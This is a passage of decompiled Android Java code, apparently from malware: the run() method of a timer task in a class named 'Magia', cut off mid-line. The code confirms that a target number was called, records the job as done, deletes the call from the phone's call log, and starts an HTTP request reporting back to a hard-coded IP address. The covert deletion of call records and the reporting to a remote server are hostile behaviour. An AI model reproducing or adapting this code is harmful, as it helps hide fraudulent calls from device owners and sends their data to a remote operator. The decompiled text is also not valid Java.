 Magia$MyTimerTask(Magia paramMagia) {}
public void run()
{
Object localObject1 = Magia.access$100(this.this$0).getNumero();
Object localObject3 = "";
boolean bool = ((String)localObject1).equals(localObject3);
DefaultHttpClient localDefaultHttpClient;
HttpGet localHttpGet;
if (!bool)
{
localObject1 = this.this$0;
localObject3 = Magia.access$100(this.this$0).getNumero();
localObject1 = Magia.access$700((Magia)localObject1, (String)localObject3);
bool = ((Boolean)localObject1).booleanValue();
if (bool)
{
Log.i("caca", "encuentro el numero");
Magia.access$100(this.this$0).setEstado("llamado");
localObject1 = Magia.access$200(this.this$0);
localObject3 = Magia.access$100(this.this$0);
((BDSQlite)localObject1).Actualizar((trabajo)localObject3);
localObject1 = this.this$0;
localObject3 = Magia.access$100(this.this$0).getNumero();
((Magia)localObject1).DeleteCallLogByNumber((String)localObject3);
localDefaultHttpClient = new org/apache/http/impl/client/DefaultHttpClient;
localDefaultHttpClient.<init>();
localHttpGet = new org/apache/http/client/methods/HttpGet;
localObject1 = new java/lang/StringBuilder;
((StringBuilder)localObject1).<init>();
localObject1 = ((StringBuilder)localObject1).append("http://104.238.188.38/806/ghvip/webservice.php?segundos=");